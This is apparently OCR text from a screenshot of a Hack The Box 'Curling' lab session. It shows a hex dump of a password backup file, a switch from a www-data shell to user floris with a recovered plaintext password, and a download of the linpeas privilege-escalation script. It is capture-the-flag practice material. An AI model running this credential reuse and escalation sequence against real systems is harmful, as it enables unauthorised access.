 anonymous@Hackerman: ~/HTB/curling
anonymous@Hackerman: ~
floris@curling: /tmp
anonymous@Hackerman: ~/HTB/curling
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960  N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000   ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800  ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034  ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0  i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78  .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931  .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22  .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290  ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503  .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843  7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c  .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090  .G.. .U@r..rE8P.
000000f0: 819b bb48                                ...H
www-data@curling:/home/floris$ su floris
su floris
Password: password
su: Authentication failure
www-data@curling:/home/floris$ su floris
su floris
Password: 5d<wdCbdZu)|hChXll
floris@curling:~$ ls -la
ls -la
total 44
drwxr-xr-x 6 floris floris 4096 May 22  2018 .
drwxr-xr-x 3 root   root   4096 May 22  2018 ..
drwxr-x--- 2 root   floris 4096 May 22  2018 admin-area
lrwxrwxrwx 1 root   root      9 May 22  2018 .bash_history -> /dev/null
-rw-r--r-- 1 floris floris  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 floris floris 3771 Apr  4  2018 .bashrc
drwx------ 2 floris floris 4096 May 22  2018 .cache
drwx------ 3 floris floris 4096 May 22  2018 .gnupg
drwxrwxr-x 3 floris floris 4096 May 22  2018 .local
-rw-r--r-- 1 floris floris 1076 May 22  2018 password_backup
-rw-r--r-- 1 floris floris  807 Apr  4  2018 .profile
-rw-r----- 1 floris floris   33 May 22  2018 user.txt
floris@curling:~$ exit
exit
exit
www-data@curling:/home/floris$ exit
exit
exit
$ exit
┌──(anonymous㉿Hackerman)-[~/HTB/curling]
└─$ cat password.txt
5d<wdCbdZu)|hChXll
┌──(anonymous㉿Hackerman)-[~/HTB/curling]
└─$ wget -q https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/linPEAS/linpeas.sh
┌──(anonymous㉿Hackerman)-[~/HTB/curling]
└─$